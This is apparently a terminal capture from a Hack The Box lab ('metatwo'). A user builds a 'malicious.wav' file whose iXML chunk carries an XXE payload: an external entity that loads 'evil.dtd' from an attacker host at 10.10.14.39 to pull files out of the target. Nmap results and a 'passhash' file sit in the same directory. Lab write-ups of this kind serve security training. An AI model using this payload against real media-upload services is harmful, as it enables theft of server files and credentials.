 ┌──(widgeon㉿widgeon)-[~/Documents/htb/metatwo]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"
?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.39:1234/evil.dt
d'"'"'>%remote;%init;%trick;] >\x00'> malicious.wav
┌──(widgeon㉿widgeon)-[~/Documents/htb/metatwo]
└─$ ls
file.req       metatwo.gnmap  metatwo.xml  r.req
malicious.wav  metatwo.nmap   passhash
┌──(widgeon㉿widgeon)-[~/Documents/htb/metatwo]
└─$